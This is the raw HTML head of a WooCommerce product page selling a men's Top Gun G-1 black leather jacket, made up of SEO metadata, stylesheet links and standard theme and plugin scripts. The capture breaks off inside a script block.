

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forcesjackets.com/product/mens-top-gun-g-1-leather-jacket/
body_size: 52968
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forcesjackets.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://forcesjackets.com/wp-content/uploads/2017/01/forcesjackets-logo-04.png" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Men&#039;s Top Gun G-1 Black Leather Jacket | Forces Jackets</title>
	<meta name="description" content="Engaging and appealing jackets are love! Get our beautifully crafted Men&#039;s Top Gun G-1 Leather Jacket of signature series at Forces Jackets" />
	<link rel="canonical" href="http://forcesjackets.com/product/mens-top-gun-g-1-leather-jacket/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Men&#039;s Top Gun G-1 Black Leather Jacket | Forces Jackets" />
	<meta property="og:description" content="Engaging and appealing jackets are love! Get our beautifully crafted Men&#039;s Top Gun G-1 Leather Jacket of signature series at Forces Jackets" />
	<meta property="og:url" content="http://forcesjackets.com/product/mens-top-gun-g-1-leather-jacket/" />
	<meta property="og:site_name" content="Forces Jackets" />
	<meta property="article:modified_time" content="2024-10-08T06:15:11+00:00" />
	<meta property="og:image" content="http://forcesjackets.com/wp-content/uploads/2021/03/s-l1600.jpg" />
	<meta property="og:image:width" content="1418" />
	<meta property="og:image:height" content="1500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://forcesjackets.com/product/mens-top-gun-g-1-leather-jacket/","url":"http://forcesjackets.com/product/mens-top-gun-g-1-leather-jacket/","name":"Men's Top Gun G-1 Black Leather Jacket | Forces Jackets","isPartOf":{"@id":"https://forcesjackets.com/#website"},"primaryImageOfPage":{"@id":"http://forcesjackets.com/product/mens-top-gun-g-1-leather-jacket/#primaryimage"},"image":{"@id":"http://forcesjackets.com/product/mens-top-gun-g-1-leather-jacket/#primaryimage"},"thumbnailUrl":"https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600.jpg","datePublished":"2021-03-18T10:38:18+00:00","dateModified":"2024-10-08T06:15:11+00:00","description":"Engaging and appealing jackets are love! Get our beautifully crafted Men's Top Gun G-1 Leather Jacket of signature series at Forces Jackets","breadcrumb":{"@id":"http://forcesjackets.com/product/mens-top-gun-g-1-leather-jacket/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://forcesjackets.com/product/mens-top-gun-g-1-leather-jacket/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://forcesjackets.com/product/mens-top-gun-g-1-leather-jacket/#primaryimage","url":"https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600.jpg","contentUrl":"https://forcesjackets.com/wp-content/uploads/2021/03/s-l1600.jpg","width":1418,"height":1500,"caption":"Top Gun Signature Series Black G-1 Leather Jacket For Men"},{"@type":"BreadcrumbList","@id":"http://forcesjackets.com/product/mens-top-gun-g-1-leather-jacket/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forcesjackets.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://forcesjackets.com/shop/"},{"@type":"ListItem","position":3,"name":"Men&#8217;s Top Gun G-1 Leather Jacket"}]},{"@type":"WebSite","@id":"https://forcesjackets.com/#website","url":"https://forcesjackets.com/","name":"Forces Jackets","description":"Forces jackets on fire","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forcesjackets.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forces Jackets &raquo; Feed" href="https://forcesjackets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forces Jackets &raquo; Comments Feed" href="https://forcesjackets.com/comments/feed/" />
<link rel="preload" href="//forcesjackets.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//forcesjackets.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//forcesjackets.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//forcesjackets.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="Forces Jackets &raquo; Men&#8217;s Top Gun G-1 Leather Jacket Comments Feed" href="https://forcesjackets.com/product/mens-top-gun-g-1-leather-jacket/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forcesjackets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcesjackets.com%2Fproduct%2Fmens-top-gun-g-1-leather-jacket%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forcesjackets.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforcesjackets.com%2Fproduct%2Fmens-top-gun-g-1-leather-jacket%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://forcesjackets.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://forcesjackets.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forcesjackets.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://forcesjackets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://forcesjackets.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://forcesjackets.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://forcesjackets.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://forcesjackets.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://forcesjackets.com/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://forcesjackets.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://forcesjackets.com/wp-content/uploads/elementor/css/post-17.css?ver=1764795925' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://forcesjackets.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://forcesjackets.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://forcesjackets.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://forcesjackets.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://forcesjackets.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//forcesjackets.com/wp-content/uploads/pum/pum-site-styles.css?generated=1757719428&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://forcesjackets.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://forcesjackets.com/wp-content/themes/elessi-theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-child-style-css' href='https://forcesjackets.com/wp-content/themes/elessi-theme-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-elementor-css' href='https://forcesjackets.com/wp-content/themes/elessi-theme/style-elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://forcesjackets.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://forcesjackets.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-signle-product-css' href='https://forcesjackets.com/wp-content/themes/elessi-theme/assets/css/style-single-product.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://forcesjackets.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://forcesjackets.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://forcesjackets.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://forcesjackets.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//forcesjackets.com/wp-content/uploads/nasa-dynamic/dynamic.css?ver=1751178327' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://forcesjackets.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742237285' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://forcesjackets.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742237286' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.36" id="pafe-extension-free-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://forcesjackets.com/shopping-cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
